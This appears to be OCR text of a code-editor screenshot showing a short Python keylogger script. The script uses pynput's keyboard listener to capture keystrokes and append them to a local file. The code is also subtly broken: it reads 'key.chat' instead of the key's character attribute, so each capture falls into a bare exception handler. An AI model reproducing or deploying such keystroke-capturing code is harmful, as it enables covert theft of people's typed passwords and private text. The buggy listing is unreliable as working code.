 File Edit Selection View Go Run Terminal Help
python pynput
EXPLORER
PYTHON PYNPUT
keyfile.txt
keylog.txt
keylogger.py
1
keylogger.py
keyfile.txt
keylog.txt
Launch
keylogger.py > ...
1 from pynput import keyboard # type: ignore
2
3 def keyPressed(key):
4 print(str(key))
5 with open("keyfile.txt",'a') as logKey:
6 try:
7 char= key.chat
8 logKey.write(char)
9 except:
10 print("Error getting char")
11
12 if __name__ == "__main__":
13 listener = keyboard.Listener(on_press=keyPressed)
14 listener.start()
15 input()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS